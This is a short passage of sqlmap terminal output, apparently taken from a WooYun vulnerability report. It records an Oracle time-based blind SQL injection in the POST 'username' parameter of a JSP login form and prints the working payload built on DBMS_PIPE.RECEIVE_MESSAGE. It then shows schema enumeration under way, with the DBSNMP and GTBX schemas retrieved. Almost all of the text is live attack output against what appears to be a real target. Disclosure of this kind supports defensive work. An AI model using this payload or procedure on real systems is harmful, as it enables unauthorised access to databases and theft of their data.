 s a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 119 HTTP(s) r
equests:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: username=1' AND 6282=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(66)||CH
R(121)||CHR(81),5) AND 'ApXR'='ApXR&password=1&remUser=checkbox
---
[13:22:26] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[13:22:26] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[13:22:26] [INFO] fetching database (schema) names
[13:22:26] [INFO] fetching number of databases
[13:22:26] [INFO] retrieved:
[13:22:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[13:22:48] [INFO] adjusting time delay to 4 seconds due to good response times
8
[13:22:49] [INFO] retrieved: DBSNMP
[13:24:41] [INFO] retrieved: GTBX
www.wooyun.org